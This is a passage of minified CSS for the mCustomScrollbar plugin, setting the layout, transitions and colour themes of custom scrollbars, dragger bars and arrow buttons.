30px);height:100%;background:#fff;border-radius:15px;-webkit-border-radius:15px;display:block;position:absolute;left:0;top:0;z-index:1}.mCSB_container{overflow:hidden;width:auto;height:auto;position:relative;z-index:2;padding-top:30px;padding-bottom:15px}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:10px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center;opacity:1!important}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.18);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools .mCSB_buttonUp:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d-dark.mCSB_scrollTools,.mCS-3d.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools 